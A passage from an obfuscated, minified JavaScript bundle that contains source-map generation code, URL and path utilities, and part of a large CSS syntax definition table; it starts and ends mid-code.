x=N[NR(0x7b4)](c,NR(0xe43)),h=N[NR(0x7b4)](c,NR(0xf58),null),T=N[NR(0x7b4)](c,NR(0x235),null),G=N[NR(0x7b4)](c,NR(0x2af),null);(this[NR(0xe15)]||!0x1!==this[NR(0x3a9)](x,h,T,G))&&(null!=T&&(T=String(T),this[NR(0x499)][NR(0x9fd)](T)||this[NR(0x499)][NR(0x302)](T)),null!=G&&(G=String(G),this[NR(0x931)][NR(0x9fd)](G)||this[NR(0x931)][NR(0x302)](G)),this[NR(0x7a1)][NR(0x302)]({'generatedLine':x[NR(0xf0c)],'generatedColumn':x[NR(0xbe0)],'originalLine':null!=h&&h[NR(0xf0c)],'originalColumn':null!=h&&h[NR(0xbe0)],'source':T,'name':G}));},V[Ng(0x957)][Ng(0x7f2)]=function(c,x){const Nb=Ng;var h=c;null!=this[Nb(0x2c5)]&&(h=N[Nb(0x48f)](this[Nb(0x2c5)],h)),null!=x?(this[Nb(0x3b9)]||(this[Nb(0x3b9)]=Object[Nb(0x7d0)](null)),this[Nb(0x3b9)][N[Nb(0xe85)](h)]=x):this[Nb(0x3b9)]&&(delete this[Nb(0x3b9)][N[Nb(0xe85)](h)],0x0===Object[Nb(0xf0d)](this[Nb(0x3b9)])[Nb(0x281)]&&(this[Nb(0x3b9)]=null));},V[Ng(0x957)][Ng(0x75f)]=function(c,x,h){const NA=Ng;var T=x;if(null==x){if(null==c[NA(0x630)])throw new Error(NA(0x715));T=c[NA(0x630)];}var G=this[NA(0x2c5)];null!=G&&(T=N[NA(0x48f)](G,T));var W=new S(),v=new S();this[NA(0x7a1)][NA(0xec8)](function(K){const NI=NA;if(K[NI(0x235)]===T&&null!=K[NI(0x555)]){var H=c[NI(0x5f2)]({'line':K[NI(0x555)],'column':K[NI(0x5b2)]});null!=H[NI(0x235)]&&(K[NI(0x235)]=H[NI(0x235)],null!=h&&(K[NI(0x235)]=N[NI(0x2e9)](h,K[NI(0x235)])),null!=G&&(K[NI(0x235)]=N[NI(0x48f)](G,K[NI(0x235)])),K[NI(0x555)]=H[NI(0xf0c)],K[NI(0x5b2)]=H[NI(0xbe0)],null!=H[NI(0x2af)]&&(K[NI(0x2af)]=H[NI(0x2af)]));}var g=K[NI(0x235)];null==g||W[NI(0x9fd)](g)||W[NI(0x302)](g);var M=K[NI(0x2af)];null==M||v[NI(0x9fd)](M)||v[NI(0x302)](M);},this),this[NA(0x499)]=W,this[NA(0x931)]=v,c[NA(0x26f)][NA(0xe7a)](function(K){const Nj=NA;var H=c[Nj(0x4c4)](K);null!=H&&(null!=h&&(K=N[Nj(0x2e9)](h,K)),null!=G&&(K=N[Nj(0x48f)](G,K)),this[Nj(0x7f2)](K,H));},this);},V[Ng(0x957)][Ng(0x3a9)]=function(c,x,h,T){const NO=Ng;if(x&&NO(0x847)!=typeof x[NO(0xf0c)]&&NO(0x847)!=typeof x[NO(0xbe0)]){var G=NO(0x397);if(this[NO(0x95d)])return NO(0x4d5)!=typeof console&&console[NO(0x869)]&&console[NO(0x869)](G),!0x1;throw new Error(G);}if((!(c&&NO(0xf0c)in c&&NO(0xbe0)in c&&c[NO(0xf0c)]>0x0&&c[NO(0xbe0)]>=0x0)||x||h||T)&&!(c&&NO(0xf0c)in c&&NO(0xbe0)in c&&x&&NO(0xf0c)in x&&NO(0xbe0)in x&&c[NO(0xf0c)]>0x0&&c[NO(0xbe0)]>=0x0&&x[NO(0xf0c)]>0x0&&x[NO(0xbe0)]>=0x0&&h)){if(G=NO(0xd71)+JSON[NO(0x8bd)]({'generated':c,'source':h,'original':x,'name':T}),this[NO(0x95d)])return NO(0x4d5)!=typeof console&&console[NO(0x869)]&&console[NO(0x869)](G),!0x1;throw new Error(G);}},V[Ng(0x957)][Ng(0xd1b)]=function(){const NB=Ng;for(var x,T,G,W,v=0x0,K=0x1,H=0x0,M=0x0,q=0x0,R=0x0,b='',A=this[NB(0x7a1)][NB(0xb18)](),I=0x0,j=A[NB(0x281)];I<j;I++){if(x='',(T=A[I])[NB(0x81b)]!==K){for(v=0x0;T[NB(0x81b)]!==K;)x+=';',K++;}else{if(I>0x0){if(!N[NB(0xb9e)](T,A[I-0x1]))continue;x+=',';}}x+=l[NB(0xcf0)](T[NB(0x6fc)]-v),v=T[NB(0x6fc)],null!=T[NB(0x235)]&&(W=this[NB(0x499)][NB(0x3a2)](T[NB(0x235)]),x+=l[NB(0xcf0)](W-R),R=W,x+=l[NB(0xcf0)](T[NB(0x555)]-0x1-M),M=T[NB(0x555)]-0x1,x+=l[NB(0xcf0)](T[NB(0x5b2)]-H),H=T[NB(0x5b2)],null!=T[NB(0x2af)]&&(G=this[NB(0x931)][NB(0x3a2)](T[NB(0x2af)]),x+=l[NB(0xcf0)](G-q),q=G)),b+=x;}return b;},V[Ng(0x957)][Ng(0xf8d)]=function(c,x){const NP=Ng;return c[NP(0x23a)](function(h){const Na=NP;if(!this[Na(0x3b9)])return null;null!=x&&(h=N[Na(0x48f)](x,h));var T=N[Na(0xe85)](h);return Object[Na(0x957)][Na(0x93d)][Na(0xbbb)](this[Na(0x3b9)],T)?this[Na(0x3b9)][T]:null;},this);},V[Ng(0x957)][Ng(0x56e)]=function(){const NY=Ng;var c={'version':this[NY(0x3f6)],'sources':this[NY(0x499)][NY(0xb18)](),'names':this[NY(0x931)][NY(0xb18)](),'mappings':this[NY(0xd1b)]()};return null!=this[NY(0x90d)]&&(c[NY(0x630)]=this[NY(0x90d)]),null!=this[NY(0x2c5)]&&(c[NY(0xa44)]=this[NY(0x2c5)]),this[NY(0x3b9)]&&(c[NY(0xb93)]=this[NY(0xf8d)](c[NY(0x26f)],c[NY(0xa44)])),c;},V[Ng(0x957)][Ng(0x6ce)]=function(){const Np=Ng;return JSON[Np(0x8bd)](this[Np(0x56e)]());},d['x']=V;},0x23c3:(w,L)=>{const NE=a2o;L[NE(0x7b4)]=function(M,q,R){const Nt=NE;if(q in M)return M[q];if(0x3===arguments[Nt(0x281)])return R;throw new Error('\x22'+q+Nt(0x2e4));};var N=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,S=/^data:.+\,.+$/;function X(M){const Ne=NE;var q=M[Ne(0x1df)](N);return q?{'scheme':q[0x1],'auth':q[0x2],'host':q[0x3],'port':q[0x4],'path':q[0x5]}:null;}function V(M){const Nk=NE;var q='';return M[Nk(0xf36)]&&(q+=M[Nk(0xf36)]+':'),q+='//',M[Nk(0xd58)]&&(q+=M[Nk(0xd58)]+'@'),M[Nk(0x5d9)]&&(q+=M[Nk(0x5d9)]),M[Nk(0x4b3)]&&(q+=':'+M[Nk(0x4b3)]),M[Nk(0x9ba)]&&(q+=M[Nk(0x9ba)]),q;}L[NE(0x52f)]=X,L[NE(0xe99)]=V;var x,T,G=(x=function(M){const Ny=NE;var q=M,R=X(M);if(R){if(!R[Ny(0x9ba)])return M;q=R[Ny(0x9ba)];}for(var b=L[Ny(0x8b5)](q),A=[],I=0x0,j=0x0;;){if(I=j,-0x1===(j=q[Ny(0x3a2)]('/',I))){A[Ny(0x425)](q[Ny(0x1f6)](I));break;}for(A[Ny(0x425)](q[Ny(0x1f6)](I,j));j<q[Ny(0x281)]&&'/'===q[j];)j++;}var O,B=0x0;for(j=A[Ny(0x281)]-0x1;j>=0x0;j--)'.'===(O=A[j])?A[Ny(0xd96)](j,0x1):'..'===O?B++:B>0x0&&(''===O?(A[Ny(0xd96)](j+0x1,B),B=0x0):(A[Ny(0xd96)](j,0x2),B--));return''===(q=A[Ny(0x2e9)]('/'))&&(q=b?'/':'.'),R?(R[Ny(0x9ba)]=q,V(R)):q;},T=[],function(M){const Nm=NE;for(var q=0x0;q<T[Nm(0x281)];q++)if(T[q][Nm(0xea0)]===M){var R=T[0x0];return T[0x0]=T[q],T[q]=R,T[0x0][Nm(0xbfa)];}var b=x(M);return T[Nm(0x6d1)]({'input':M,'result':b}),T[Nm(0x281)]>0x20&&T[Nm(0x28e)](),b;});function W(M,q){const Nr=NE;''===M&&(M='.'),''===q&&(q='.');var R=X(q),b=X(M);if(b&&(M=b[Nr(0x9ba)]||'/'),R&&!R[Nr(0xf36)])return b&&(R[Nr(0xf36)]=b[Nr(0xf36)]),V(R);if(R||q[Nr(0x1df)](S))return q;if(b&&!b[Nr(0x5d9)]&&!b[Nr(0x9ba)])return b[Nr(0x5d9)]=q,V(b);var A='/'===q[Nr(0x547)](0x0)?q:G(M[Nr(0xd9f)](/\/+$/,'')+'/'+q);return b?(b[Nr(0x9ba)]=A,V(b)):A;}L[NE(0x7e1)]=G,L[NE(0x2e9)]=W,L[NE(0x8b5)]=function(M){const Nz=NE;return'/'===M[Nz(0x547)](0x0)||N[Nz(0xa89)](M);},L[NE(0x48f)]=function(M,q){const NZ=NE;''===M&&(M='.'),M=M[NZ(0xd9f)](/\/$/,'');for(var R=0x0;0x0!==q[NZ(0x3a2)](M+'/');){var b=M[NZ(0x589)]('/');if(b<0x0)return q;if((M=M[NZ(0x1f6)](0x0,b))[NZ(0x1df)](/^([^\/]+:\/)?\/*$/))return q;++R;}return Array(R+0x1)[NZ(0x2e9)](NZ(0xa8d))+q[NZ(0x74d)](M[NZ(0x281)]+0x1);};var v=!(NE(0x7d3)in Object[NE(0x7d0)](null));function K(M){return M;}function H(M){const NC=NE;if(!M)return!0x1;var q=M[NC(0x281)];if(q<0x9)return!0x1;if(0x5f!==M[NC(0xb43)](q-0x1)||0x5f!==M[NC(0xb43)](q-0x2)||0x6f!==M[NC(0xb43)](q-0x3)||0x74!==M[NC(0xb43)](q-0x4)||0x6f!==M[NC(0xb43)](q-0x5)||0x72!==M[NC(0xb43)](q-0x6)||0x70!==M[NC(0xb43)](q-0x7)||0x5f!==M[NC(0xb43)](q-0x8)||0x5f!==M[NC(0xb43)](q-0x9))return!0x1;for(var R=q-0xa;R>=0x0;R--)if(0x24!==M[NC(0xb43)](R))return!0x1;return!0x0;}function g(M,q){return M===q?0x0:null===M?0x1:null===q?-0x1:M>q?0x1:-0x1;}L[NE(0xe85)]=v?K:function(M){return H(M)?'$'+M:M;},L[NE(0x30b)]=v?K:function(M){const NQ=NE;return H(M)?M[NQ(0x1f6)](0x1):M;},L[NE(0x9d6)]=function(M,q,R){const ND=NE;var b=g(M[ND(0x235)],q[ND(0x235)]);return 0x0!==b||0x0!=(b=M[ND(0x555)]-q[ND(0x555)])||0x0!=(b=M[ND(0x5b2)]-q[ND(0x5b2)])||R||0x0!=(b=M[ND(0x6fc)]-q[ND(0x6fc)])||0x0!=(b=M[ND(0x81b)]-q[ND(0x81b)])?b:g(M[ND(0x2af)],q[ND(0x2af)]);},L[NE(0x23b)]=function(M,q,R){const NU=NE;var b;return 0x0!=(b=M[NU(0x555)]-q[NU(0x555)])||0x0!=(b=M[NU(0x5b2)]-q[NU(0x5b2)])||R||0x0!=(b=M[NU(0x6fc)]-q[NU(0x6fc)])||0x0!=(b=M[NU(0x81b)]-q[NU(0x81b)])?b:g(M[NU(0x2af)],q[NU(0x2af)]);},L[NE(0x8e0)]=function(M,q,R){const Ni=NE;var b=M[Ni(0x81b)]-q[Ni(0x81b)];return 0x0!==b||0x0!=(b=M[Ni(0x6fc)]-q[Ni(0x6fc)])||R||0x0!==(b=g(M[Ni(0x235)],q[Ni(0x235)]))||0x0!=(b=M[Ni(0x555)]-q[Ni(0x555)])||0x0!=(b=M[Ni(0x5b2)]-q[Ni(0x5b2)])?b:g(M[Ni(0x2af)],q[Ni(0x2af)]);},L[NE(0x914)]=function(M,q,R){const Nn=NE;var b=M[Nn(0x6fc)]-q[Nn(0x6fc)];return 0x0!==b||R||0x0!==(b=g(M[Nn(0x235)],q[Nn(0x235)]))||0x0!=(b=M[Nn(0x555)]-q[Nn(0x555)])||0x0!=(b=M[Nn(0x5b2)]-q[Nn(0x5b2)])?b:g(M[Nn(0x2af)],q[Nn(0x2af)]);},L[NE(0xb9e)]=function(M,q){const NJ=NE;var R=M[NJ(0x81b)]-q[NJ(0x81b)];return 0x0!==R||0x0!=(R=M[NJ(0x6fc)]-q[NJ(0x6fc)])||0x0!==(R=g(M[NJ(0x235)],q[NJ(0x235)]))||0x0!=(R=M[NJ(0x555)]-q[NJ(0x555)])||0x0!=(R=M[NJ(0x5b2)]-q[NJ(0x5b2)])?R:g(M[NJ(0x2af)],q[NJ(0x2af)]);},L[NE(0x29f)]=function(M){const S0=NE;return JSON[S0(0xbb5)](M[S0(0xd9f)](/^\)]}'[^\n]*\n/,''));},L[NE(0xb3a)]=function(M,q,R){const S1=NE;if(q=q||'',M&&('/'!==M[M[S1(0x281)]-0x1]&&'/'!==q[0x0]&&(M+='/'),q=M+q),R){var b=X(R);if(!b)throw new Error(S1(0x887));if(b[S1(0x9ba)]){var A=b[S1(0x9ba)][S1(0x589)]('/');A>=0x0&&(b[S1(0x9ba)]=b[S1(0x9ba)][S1(0xe55)](0x0,A+0x1));}q=W(V(b),q);}return G(q);};},0x2125:(w,d,L)=>{'use strict';function l(S){const S2=a2o;return l=S2(0x40e)==typeof Symbol&&S2(0x2c2)==typeof Symbol[S2(0x828)]?function(X){return typeof X;}:function(X){const S3=S2;return X&&S3(0x40e)==typeof Symbol&&X[S3(0x6f1)]===Symbol&&X!==Symbol[S3(0x957)]?S3(0x2c2):typeof X;},l(S);}function N(S,X,V){const S5=a2o;return c=function(x){const S4=a2o;if(S4(0x8d7)!=l(x)||!x)return x;var h=x[Symbol[S4(0xfe0)]];if(void 0x0!==h){var T=h[S4(0xbbb)](x,S4(0x609));if(S4(0x8d7)!=l(T))return T;throw new TypeError(S4(0x701));}return String(x);}(X),(X=S5(0x2c2)==l(c)?c:c+'')in S?Object[S5(0x249)](S,X,{'value':V,'enumerable':!0x0,'configurable':!0x0,'writable':!0x0}):S[X]=V,S;var c;}L['d'](d,{'A':()=>N});},0xd33:(w,d,L)=>{'use strict';const S6=a2o;L['d'](d,{'A':()=>l});const l={'generic':!0x0,'cssWideKeywords':[S6(0x1015),S6(0xeb3),S6(0x86e),S6(0x1069),S6(0xd41)],'units':{'angle':[S6(0x6e6),S6(0xf3e),S6(0x60a),S6(0x767)],'decibel':['db'],'flex':['fr'],'frequency':['hz',S6(0x38d)],'length':['cm','mm','q','in','pt','pc','px','em',S6(0x1077),'ex',S6(0x91c),S6(0xc75),S6(0xe72),'ch',S6(0x655),'ic',S6(0xdba),'lh',S6(0xc43),'vw',S6(0x5cd),S6(0xaa0),S6(0x23d),'vh',S6(0xe24),S6(0x861),S6(0x8db),'vi',S6(0xb6e),S6(0xd75),S6(0xabf),'vb',S6(0x6c8),S6(0xa1b),S6(0x614),S6(0x309),S6(0x89d),S6(0x791),S6(0xe26),S6(0x549),S6(0x29e),S6(0x28b),S6(0xeb9),S6(0xec3),S6(0x61b),S6(0x82d),S6(0x2a8),S6(0xfde),S6(0x6c9)],'resolution':[S6(0x919),S6(0x5c2),S6(0x665),'x'],'semitones':['st'],'time':['s','ms']},'types':{'abs()':S6(0x77d),'absolute-size':S6(0xc54),'acos()':S6(0xd33),'alpha-value':S6(0x4d3),'angle-percentage':S6(0xb73),'angular-color-hint':S6(0x3be),'angular-color-stop':S6(0xd72),'angular-color-stop-list':S6(0xdf6),'animateable-feature':S6(0xeee),'asin()':S6(0xf28),'atan()':S6(0x7c3),'atan2()':S6(0xad3),'attachment':S6(0x107b),'attr()':S6(0x472),'attr-matcher':S6(0x3f3),'attr-modifier':S6(0x4c0),'attribute-selector':S6(0xc71),'auto-repeat':S6(0x8f6),'auto-track-list':S6(0x4fe),'axis':S6(0x1f4),'baseline-position':S6(0xe86),'basic-shape':S6(0xfb5),'bg-image':S6(0xdf0),'bg-layer':S6(0x5bf),'bg-position':S6(0x1001),'bg-size':S6(0x54c),'blur()':S6(0xe0a),'blend-mode':S6(0xa57),'box':S6(0x52d),'brightness()':S6(0x28c),'calc()':S6(0xefa),'calc-sum':S6(0xb20),'calc-product':S6(0xb47),'calc-value':S6(0x7a9),'calc-constant':S6(0xbae),'cf-final-image':S6(0xc99),'cf-mixing-image':S6(0x918),'circle()':S6(0x9e2),'clamp()':S6(0xe59),'class-selector':S6(0x74e),'clip-source':S6(0x66c),'color':S6(0x84e),'color-stop':S6(0xd16),'color-stop-angle':S6(0x76a),'color-stop-length':S6(0xdda),'color-stop-list':S6(0xc4a),'color-interpolation-method':S6(0x1036),'combinator':S6(0xe8c),'common-lig-values':S6(0xd65),'compat-auto':S6(0x469),'composite-style':S6(0xb2b),'compositing-operator':S6(0x60b),'compound-selector':S6(0xa9b),'compound-selector-list':S6(0x774),'complex-selector':S6(0xb97),'complex-selector-list':S6(0xcef),'conic-gradient()':S6(0xc69),'contextual-alt-values':S6(0x578),'content-distribution':S6(0x839),'content-list':S6(0x5ca),'content-position':S6(0x942),'content-replacement':S6(0x47c),'contrast()':S6(0x100f),'cos()':S6(0x836),'counter':S6(0xa3d),'counter()':S6(0x1ee),'counter-name':S6(0x554),'counter-style':S6(0xdeb),'counter-style-name':S6(0x554),'counters()':S6(0x907),'cross-fade()':S6(0xf1c),'cubic-bezier-timing-function':S6(0x4d4),'deprecated-system-color':S6(0xa02),'discretionary-lig-values':S6(0x6b1),'display-box':S6(0xb8f),'display-inside':S6(0x560),'display-internal':S6(0xd6b),'display-legacy':S6(0x814),'display-listitem':S6(0x8bf),'display-outside':S6(0xb28),'drop-shadow()':S6(0xe69),'east-asian-variant-values':S6(0x5a9),'east-asian-width-values':S6(0x92f),'element()':S6(0xeea),'ellipse()':S6(0xf8f),'ending-shape':S6(0xd84),'env()':S6(0x771),'exp()':S6(0x27b),'explicit-track-list':S6(0xe22),'family-name':S6(0xcaf),'feature-tag-value':S6(0x4d2),'feature-type':S6(0xcce),'feature-value-block':S6(0x1d9),'feature-value-block-list':S6(0xe25),'feature-value-declaration':S6(0xc0c),'feature-value-declaration-list':S6(0x48b),'feature-value-name':S6(0x554),'fill-rule':S6(0xdff),'filter-function':S6(0x2a3),'filter-function-list':S6(0x59c),'final-bg-layer':S6(0xde7),'fixed-breadth':S6(0xf9e),'fixed-repeat':S6(0xc8e),'fixed-size':S6(0x45f),'font-stretch-absolute':S6(0x5b4),'font-variant-css21':S6(0x768),'font-weight-absolute':S6(0xfb9),'frequency-percentage':S6(0x29c),'general-enclosed':S6(0xaf0),'generic-family':S6(0x23c),'generic-name':S6(0xe7c),'geometry-box':S6(0x487),'gradient':S6(0x375),'grayscale()':S6(0xc25),'grid-line':S6(0xeba),'historical-lig-values':S6(0xc7c),'hsl()':S6(0xdc5),'hsla()':S6(0xb7a),'hue':S6(0x871),'hue-rotate()':S6(0x106f),'hue-interpolation-method':S6(0xd88),'hwb()':S6(0x2a2),'hypot()':S6(0x987),'image':S6(0xab0),'image()':S6(0x8ea),'image-set()':S6(0x553),'image-set-option':S6(0xfed),'image-src':S6(0x399),'image-tags':S6(0xc4f),'inflexible-breadth':S6(0xe8e),'inset()':S6(0x1076),'invert()':S6(0xe6f),'keyframes-name':S6(0x9db),'keyframe-block':S6(0x2d5),'keyframe-block-list':S6(0x4eb),'keyframe-selector':S6(0x36d),'lab()':S6(0x7f5),'layer()':S6(0xd69),'layer-name':S6(0x72d),'lch()':S6(0xe5a),'leader()':S6(0x877),'leader-type':S6(0x1eb),'length-percentage':S6(0xe78),'light-dark()':S6(0xcc3),'line-names':S6(0xab3),'line-name-list':S6(0xbc7),'line-style':S6(0x690),'line-width':S6(0xc15),'linear-color-hint':S6(0xf9e),'linear-color-stop':S6(0xd9c),'linear-gradient()':S6(0x385),'log()':S6(0x505),'mask-layer':S6(0x1020),'mask-position':S6(0xab6),'mask-reference':S6(0x759),'mask-source':S6(0x66c),'masking-mode':S6(0xe37),'matrix()':S6(0x26e),'matrix3d()':S6(0x723),'max()':S6(0x4a7),'media-and':S6(0x63f),'media-condition':S6(0x42a),'media-condition-without-or':S6(0xd5d),'media-feature':S6(0x9da),'media-in-parens':S6(0x108a),'media-not':S6(0xc73),'media-or':S6(0xc52),'media-query':S6(0xa05),'media-query-list':S6(0xfb7),'media-type':S6(0xb15),'mf-boolean':S6(0x30d),'mf-name':S6(0xb15),'mf-plain':S6(0xb74),'mf-range':S6(0x3ef),'mf-value':S6(0xa2e),'min()':S6(0xf13),'minmax()':S6(0xf2f),'mod()':S6(0x8e7),'name-repeat':S6(0x5fa),'named-color':S6(0x93f),'namespace-prefix':S6(0xb15),'ns-prefix':S6(0x42b),'number-percentage':S6(0x4d3),'numeric-figure-values':S6(0x5be),'numeric-fraction-values':S6(0x7fa),'numeric-spacing-values':S6(0xb82),'nth':S6(0x38f),'opacity()':S6(0x925),'overflow-position':S6(0xd18),'outline-radius':S6(0xe78),'page-body':S6(0x8b0),'page-margin-box':S6(0xbb6),'page-margin-box-type':S6(0x5fb),'page-selector-list':S6(0x928),'page-selector':S6(0xde8),'page-size':S6(0xf31),'path()':S6(0xc20),'paint()':S6(0xacb),'perspective()':S6(0x79a),'polygon()':S6(0x84b),'polar-color-space':S6(0xa6b),'position':S6(0xeac),'pow()':S6(0xde6),'pseudo-class-selector':S6(0x4cf),'pseudo-element-selector':S6(0xe4f),'pseudo-page':S6(0xa87),'quote':S6(0x1008),'radial-gradient()':S6(0xac3),'ratio':S6(0xd8a),'ray()':S6(0xc5e),'ray-size':S6(0xa91),'rectangular-color-space':S6(0x22e),'relative-selector':S6(0x42e),'relative-selector-list':S6(0xdf1),'relative-size':S6(0xece),'rem()':S6(0xc8d),'repeat-style':S6(0x282),'repeating-conic-gradient()':S6(0xcd2),'repeating-linear-gradient()':S6(0x9f0),'repeating-radial-gradient()':S6(0x1011),'reversed-counter-name':S6(0xa62),'rgb()':S6(0x8f8),'rgba()':S6(0xe89),'rotate()':S6(0x6f2),'rotate3d()':S6(0xbb1),'rotateX()':S6(0xd3b),'rotateY()':S6(0x7fd),'rotateZ()':S6(0xfa0),'round()':S6(0x9e0),'rounding-strategy':S6(0xae6),'saturate()':S6(0xa30),'scale()':S6(0xe57),'scale3d()':S6(0xeaf),'scaleX()':S6(0x1db),'scaleY()':S6(0x33d),'scaleZ()':S6(0xd8b),'scroll()':S6(0x98b),'scroller':S6(0x1044),'self-position':S6(0xa55),'shape-radius':S6(0xeb5),'sign()':S6(0x9bc),'skew()':S6(0x73b),'skewX()':S6(0x5f9),'skewY()':S6(0x3b7),'sepia()':S6(0xee1),'shadow':S6(0x841),'shadow-t':S6(0x79e),'shape':S6(0x494),'shape-box':S6(0xcc7),'side-or-corner':S6(0x4cc),'sin()':S6(0x231),'single-animation':S6(0x27d),'single-animation-direction':S6(0xb51),'single-animation-fill-mode':S6(0xfe3),'single-animation-iteration-count':S6(0xb5b),'single-animation-play-state':S6(0xc80),'single-animation-timeline':S6(0x103a),'single-transition':S6(0xd2b),'single-transition-property':S6(0x598),'size':S6(0xddc),'sqrt()':S6(0x69c),'step-position':S6(0xad6),'step-timing-function':S6(0xfd3),'subclass-selector':S6(0x28a),'supports-condition':S6(0x475),'supports-in-parens':S6(0xe48),'supports-feature':S6(0xf19),'supports-decl':S6(0x2e2),'supports-selector-fn':S6(0x1d3),'symbol':S6(0x243),'system-color':S6(0x102f),'tan()':S6(0x5f4),'target':S6(0xb6b),'target-counter()':S6(0x107a),'target-counters()':S6(0x1070),'target-text()':S6(0x403),'time-percentage':S6(0xc1a),'timeline-range-name':S6(0xd74),'easing-function':S6(0x108b),'track-breadth':S6(0x93a),'track-list':S6(0xebe),'track-repeat':S6(0x69b),'track-size':S6(0x71a),'transform-function':S6(0xb38),'transform-list':S6(0xb27),'transition-behavior-value':S6(0xecf),'translate()':S6(0xf60),'translate3d()':S6(0x6cb),'translateX()':S6(0x2c8),'translateY()':S6(0x273),'translateZ()':S6(0xdd0),'type-or-unit':S6(0xbf5),'type-selector':S6(0xcb0),'var()':S6(0x68d),'view()':S6(0x414),'viewport-length':S6(0xa01),'visual-box':S6(0x1e4),'wq-name':S6(0x1e5),'-legacy-gradient':S6(0xbc0),'-legacy-linear-gradient':S6(0xf0a),'-legacy-repeating-linear-gradient':S6(0x51d),'-legacy-linear-gradient-arguments':S6(0xccc),'-legacy-radial-gradient':S6(0x1fb),'-legacy-repeating-radial-gradient':S6(0x34b),'-legacy-radial-gradient-arguments':S6(0x670),'-legacy-radial-gradient-size':S6(0xa04),'-legacy-radial-gradient-shape':S6(0xd84),'-non-standard-font':S6(0x1e1),'-non-standard-color':S6(0xd1a),'-non-standard-image-rendering':S6(0x8f3),'-non-standard-overflow':S6(0x1028),'-non-standard-size':S6(0xc2b),'-webkit-gradient()':S6(0x317),'-webkit-gradient-color-stop':S6(0x820),'-webkit-gradient-point':S6(0xdfd),'-webkit-gradient-radius':S6(0xe78),'-webkit-gradient-type':S6(0xee4),'-webkit-mask-box-repeat':S6(0xbcc),'-ms-filter-function-list':S6(0x96e),'-ms-filter-function':S6(0xe54),'-ms-filter-function-progid':S6(0x3f5),'-ms-filter-function-legacy':S6(0x71d),'absolute-color-base':S6(0xd70),'absolute-color-function':S6(0x5c6),'age':S6(0x563),'anchor-name':S6(0xc50),'attr-name':S6(0x85f),'attr-fallback':S6(0x789),'bg-clip':S6(0x5fc),'bottom':S6(0x4c7),'container-name':S6(0x554),'container-condition':S6(0xde3),'coord-box':S6(0x361),'generic-voice':S6(0xf26),'gender':S6(0xe29),'generic-script-specific':S6(0x671),'generic-complete':S6(0xcc2),'generic-incomplete':S6(0x93e),'-non-standard-generic-family':S6(0x230),'left':S6(0x4c7),'color-base':S6(0x506),'color-function':S6(0x5c6),'device-cmyk()':S6(0xd20),'legacy-device-cmyk-syntax':S6(0xb8d),'modern-device-cmyk-syntax':S6(0x722),'cmyk-component':S6(0x33a),'color-mix()':S6(0x5e8),'color-space':S6(0x57c),'custom-color-space':S6(0xc50),'paint':S6(0x70a),'palette-identifier':S6(0xc50),'right':S6(0x4c7),'scope-start':S6(0xcab),'scope-end':S6(0xcab),'forgiving-selector-list':S6(0x464),'forgiving-relative-selector-list':S6(0x6a9),'selector-list':S6(0x1016),'complex-real-selector-list':S6(0xf52),'simple-selector-list':S6(0x708),'relative-real-selector-list':S6(0xa6f),'complex-selector-unit':S6(0x216),'complex-real-selector':S6(0xe1f),'relative-real-selector':S6(0xb1c),'pseudo-compound-selector':S6(0xb6a),'simple-selector':S6(0xef0),'legacy-pseudo-element-selector':S6(0x70c),'single-animation-composition':S6(0xa0b),'svg-length':S6(0x5f8),'svg-writing-mode':S6(0xaab),'top':S6(0x4c7),'x':S6(0x694),'y':S6(0x694),'declaration':S6(0x349),'declaration-list':S6(0xe8d),'url':S6(0x7ac),'url-modifier':S6(0xe3f),'number-zero-one':S6(0x8df),'number-one-or-greater':S6(0x9d7),'color()':S6(0x757),'colorspace-params':S6(0x981),'predefined-rgb-params':S6(0xd8d),'predefined-rgb':S6(0xa3c),'xyz-params':S6(0x2aa),'xyz-space':S6(0xe00),'oklab()':S6(0xa1d),'oklch()':S6(0x7f8),'offset-path':S6(0x8c8),'rect()':S6(0x1051),'xywh()':S6(0xc7b),'query-in-parens':S6(0x68a),'size-feature':S6(0x338),'style-feature':S6(0x78c),'style-query':S6(0x542),'style-condition':S6(0x2fc),'style-in-parens':S6(0x9f7),'-non-standard-display':S6(0x673),'inset-area':S6(0x48d),'position-area':S6(0x326),'anchor()':S6(0xe38),'anchor-side':S6(0x335),'anchor-size()':S6(0x47f),'anchor-size':S6(0xf48),'anchor-element':S6(0xc50),'try-size':S6(0xe82),'try-tactic':S6(0xfbb),'font-variant-css2':S6(0x908),'font-width-css3':S6(0x57a),'system-family-name':S6(0xe40)},'properties':{'--*':S6(0x402),'-ms-accelerator':S6(0x480),'-ms-block-progression':S6(0x786),'-ms-content-zoom-chaining':S6(0xdec),'-ms-content-zooming':S6(0x729),'-ms-content-zoom-limit':S6(0xd5c),'-ms-content-zoom-limit-max':S6(0x615),'-ms-content-zoom-limit-min':S6(0x615),'-ms-content-zoom-snap':S6(0x4f9),'-ms-content-zoom-snap-points':S6(0xc65),'-ms-content-zoom-snap-type':S6(0x84c),'-ms-filter':S6(0xfae),'-ms-flow-from':S6(0x2ca),'-ms-flow-into':S6(0x2ca),'-ms-grid-columns':S6(0xf80),'-ms-grid-rows':S6(0xf80),'-ms-high-contrast-adjust':S6(0x543),'-ms-hyphenate-limit-chars':S6(0x5b1),'-ms-hyphenate-limit-lines':S6(0x8aa),'-ms-hyphenate-limit-zone':S6(0x3e2),'-ms-ime-align':S6(0xafc),'-ms-overflow-style':S6(0xb08),'-ms-scrollbar-3dlight-color':S6(0xda2),'-ms-scrollbar-arrow-color':S6(0xda2),'-ms-scrollbar-base-color':S6(0xda2),'-ms-scrollbar-darkshadow-color':S6(0xda2),'-ms-scrollbar-face-color':S6(0xda2),'-ms-scrollbar-highlight-color':S6(0xda2),'-ms-scrollbar-shadow-color':S6(0xda2),'-ms-scrollbar-track-color':S6(0xda2),'-ms-scroll-chaining':S6(0x103e),'-ms-scroll-limit':S6(0x5df),'-ms-scroll-limit-x-max':S6(0x457),'-ms-scroll-limit-x-min':S6(0x388),'-ms-scroll-limit-y-max':S6(0x457),'-ms-scroll-limit-y-min':S6(0x388),'-ms-scroll-rails':S6(0x103f),'-ms-scroll-snap-points-x':S6(0x948),'-ms-scroll-snap-points-y':S6(0x948),'-ms-scroll-snap-type':S6(0x84c),'-ms-scroll-snap-x':S6(0x330),'-ms-scroll-snap-y':S6(0xf4b),'-ms-scroll-translation':S6(0x669),'-ms-text-autospace':S6(0x2ec),'-ms-touch-select':S6(0xb71),'-ms-user-select':S6(0xcee),'-ms-wrap-flow':S6(0x9b2),'-ms-wrap-margin':S6(0x388),'-ms-wrap-through':S6(0x2ad),'-moz-appearance':S6(0x46e),'-moz-binding':S6(0x88a),'-moz-border-botto